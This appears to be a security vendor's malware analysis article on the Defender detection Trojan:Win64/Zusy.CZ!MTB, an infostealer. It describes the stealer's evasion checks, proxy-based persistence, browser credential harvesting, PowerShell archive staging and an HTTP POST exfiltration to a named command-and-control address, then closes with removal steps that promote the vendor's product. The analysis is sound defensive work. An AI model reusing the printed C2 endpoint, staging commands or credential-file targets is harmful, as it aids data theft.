
Trojan:Win64/Zusy.CZ!MTB is a detection of Microsoft Defender that can flag several different types of malware. Being a heuristic detection, it can as well be a false positive, with no real threat to the system. Let me explain in detail what this threat is about, and how to remove it.
Trojan:Win64/Zusy.CZ!MTB Overview
Trojan:Win64/Zusy.CZ!MTB is a Microsoft Defender heuristic detection that is categorized as an info stealer or spyware. Although the detection name includes “Zusy”, it is unlikely that this threat is directly related to the Zusy, aka Tinba (Tiny Banker) banking trojan. Instead, this is more about similarities in behavior, rather than the specific threat.
Typically, malware detected with this name steals sensitive data from the system, messengers, and browsers. In addition to these functions, some samples of Zusy.CZ!MTB can act as a malware dropper. It can dynamically load necessary modules, enabling it to load essential Windows functions (e.g., API functions) directly at code execution, bypassing static binding at the compilation stage. In simple words – it can circumvent security mechanisms and run malware without any obstacles.
Technical Analysis
Let’s take a closer look at how Trojan:Win64/Zusy.CZ!MTB behaves on the system. The first action the malware takes is to check for any existing copies running on the system. To achieve this, it searches for and reads several mutexes. If no other copies are found, the malware creates the following mutex:
Global\SyncRootManager
Local\ZonesCacheCounterMutex
Local\ZonesLockedCacheCounterMutex
cversions.3.m
Further, it creates a selection of processes using calls to SVCHost, a legit Windows system process. That way, malware provides itself with high privileges, and also manages to go below the radar of security systems.
%windir%\System32\svchost.exe -k WerSvcGroup
%CONHOST% "745317126-1829192619145923398189172921-1227097410-10282899566139682-372746664
%CONHOST% "-1075281491-1761242975-14846433691718005387762123978-115817497120033444571637710908
After loading what looks like some of its modules, Trojan:Win64/Zusy.CZ!MTB proceeds with checking the system for being a virtualized environment of any sort. That is a rather typical check for almost any malware sample these days, and it will cease any further execution shall the system have any signs of artificiality.
HKEY_CURRENT_USER\Software\Microsoft\Installer\Assemblies\C:|Windows|System32|WindowsPowerShell|v1.0|powershell.exe.Config
HKEY_LOCAL_MACHINE\Software\Microsoft\Cryptography\OID\EncodingType 0\CertDllCreateCertificateChainEngine\Config
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion
Preparation steps continue with checks of security software. With the call to services.exe the virus enumerates active services, seeking for ones that are specific to antivirus software. It will alter its behavior if one or several matches are present. Further checks review the configurations of Microsoft Defender.
C:\Windows\system32\services.exe
C:\Windows\system32\SecurityHealthService.exe
C:\Program Files\Windows Defender\MpClient.dll
C:\Program Files\Windows Defender\MpOAV.dll
C:\Program Files\Windows Defender\MsMpLics.dll
Gathering System Information and Establishing Persistence
The next step involves creating a system fingerprint and collecting basic information. That is not yet about stealing personal information: malware needs just basic stats of the system for the command server to distinguish it from others. To do this, the malware launches several other processes:
wmiadap.exe /F /T /R
%windir%\system32\wbem\wmiprvse.exe
C:\Windows\System32\netsh.exe netsh wlan show profiles
While these are legitimate Windows tools, the malware employs them to forcibly update system information.
To gain additional persistence, malware edits a selection of registry keys, mainly responsible for networking and program properties. Specifically, the malware installs a proxy server to control traffic on the target system and sets the value to 1 (enabled), indicating its ability to control the Internet connection. The reason for the edits to InstalledWin32AppsRevision key are not clear, but it may serve to track changes in program configurations.
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search\InstalledWin32AppsRevision
HKEY_USERS\S-1-5-21-575823232-3065301323-1442773979-1000\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ProxyEnable
HKEY_USERS\S-1-5-21-575823232-3065301323-1442773979-1000\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ProxyServer
C2 Connection
After gathering the system fingerprint, the malware contacts the command and control server at 185.215.113.32/yandex/index.php, transmits the collected information, and awaits further instructions. Typically for the majority of samples, those instructions consist of what files and data should the virus search for.
Collecting sensitive data
Upon receiving the configuration file, Trojan:Win64/Zusy.CZ!MTB starts its main course of action: collecting sensitive data. To achieve this, it exploits rundll32.exe, a legitimate process to run the following command from a temporary folder:
"C:\Windows\System32\rundll32.exe" C:\Users\A4148~1.MON\AppData\Local\Temp\d6feff0c199f425b6ae4ebf34630939d.exe.dll,DllMain
kernel32.CreateSemaphoreW
Following this, it goes through folders that contain browser data, particularly going for things that can carry information about user accounts, login credentials and so on. Alongside browser data, the malware also collects user information from several Windows folders.
C:\Program Files (x86)\Google\GoogleUpdater\130.0.6679.0\.purple\accounts.xml
C:\Program Files\Google\Chrome\Application\chrome.VisualElementsManifest.xml
C:\Program Files\Internet Explorer\.purple\accounts.xml
C:\Program Files\Mozilla Firefox\.purple\accounts.xml
C:\Program Files\Mozilla Firefox\TorBrowser\Data\Browser\profile.default
C:\Program Files\Mozilla Thunderbird\Thunderbird.exe
C:\Users\
C:\Users\
C:\Users\
C:\Users\
C:\Users\
C:\Users\
C:\Users\
C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\.purple\accounts.xml
Data Exfiltration
Once the malware completes the data collection, it compresses the information into an archive saved in a temporary folder, using a corresponding PowerShell command:
powershell -Command Compress-Archive -Path '%TEMP%\_Files_\' -DestinationPath '%TEMP%\758232323065_Desktop.zip' -CompressionLevel Optimal
rundll32.exe %SAMPLEPATH%,Save
The final step involves uploading the archive to the attacker’s server. As the malware uses HTTP connection for this, it could have been possible to intercept the package and discover that the malware attack is going on. However, the previous step of compressing the files into an archive makes it a much more complicated endeavor.
POST http://185.215.113.32/yandex/index.php 200
Can Trojan:Win64/Zusy.CZ!MTB be a false positive?
Yes, Trojan:Win64/Zusy.CZ!MTB can indeed be a false positive. For instance, some Reddit users reported that Defender unexpectedly detected Zusy trojan upon starting their PCs, particularly in some non-threatening log files. At times, this detection was linked to outdated Chromium files. It is also possible to see this detection flagging own-made programs, especially if they have certain networking capabilities.
Given that this is a heuristic detection, such occurrences are not surprising. Updating either detection databases of Microsoft Defender should be enough in that case; when Chromium is detected, a browser update should fix the issue. The rest of the cases, well, they can continue for quite some time, unless you report the false positive to Microsoft themselves. But it is worth noting that figuring out whether the detection is false on your own is not always a good idea.
How To Remove Trojan:Win64/Zusy.CZ!MTB?
If you encounter Trojan:Win64/Zusy.CZ!MTB and suspect it is not a false positive, it’s advisable to conduct a full system scan. For this, it is best to use an advanced anti-malware software such as GridinSoft Anti-Malware. Just follow the instructions below to clean your system from Trojan:Win64/Zusy.CZ!MTB and other potential threats from your system.

Download and install Anti-Malware by clicking the button below. After the installation, run a Full scan: this will check all the volumes present in the system, including hidden folders and system files. Scanning will take around 15 minutes.
After the scan, you will see the list of detected malicious and unwanted elements. It is possible to adjust the actions that the antimalware program does to each element: click "Advanced mode" and see the options in the drop-down menus. You can also see extended information about each detection - malware type, effects and potential source of infection.

Click "Clean Now" to start the removal process. Important: removal process may take several minutes when there are a lot of detections. Do not interrupt this process, and you will get your system as clean as new.